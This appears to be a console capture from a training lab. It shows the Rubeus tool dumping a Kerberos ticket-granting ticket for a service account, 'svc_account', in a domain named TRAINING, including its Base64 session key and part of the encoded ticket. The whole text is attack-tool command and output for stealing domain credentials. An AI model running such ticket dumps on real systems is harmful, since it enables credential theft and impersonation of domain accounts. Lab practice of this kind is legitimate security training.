 C:\Users\BStar\Downloads\hfs2.3b>Rubeus.exe dump /luid:0x272be9
Rubeus.exe dump /luid:0x272be9
Rubeus
v1.6.0
Action: Dump Kerberos Ticket Data (All Users)
[*] Target LUID     : 0x272be9
[*] Current LUID    : 0x1e033d
UserName                 : svc_account
Domain                   : TRAINING
LogonId                  : 0x272be9
UserSID                  : S-1-5-21-2501991368-4163896689-842069156-1112
AuthenticationPackage    : Kerberos
LogonType                : Interactive
LogonTime                : 2021/8/20 02:27:56
LogonServer              : DC01
LogonServerDNSDomain     : TRAINING.LOCAL
UserPrincipalName        : svc_account@training.local
ServiceName           :  krbtgt/TRAINING.LOCAL
ServiceRealm          :  TRAINING.LOCAL
UserName              :  svc_account
UserRealm             :  TRAINING.LOCAL
StartTime             :  2021/8/20 02:27:56
EndTime               :  2021/8/20 12:27:56
RenewTill             :  2021/8/27 02:27:56
Flags                 :  name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType               :  aes256_cts_hmac_sha1
Base64(key)           :  qxun1mSm1/djU3zTF+P9YQA37M8ozgPN/D9b0BXYHA0=
Base64EncodedTicket   :
doIFRDCCBUCgAwIBBaEDAgEWooIEQDCCBDxhggQ4MIIENKADAgEFoRAbDlRSQUlOSU5HLkxPQ0FMoiMwIaADAgECoRowGBsGa3Ji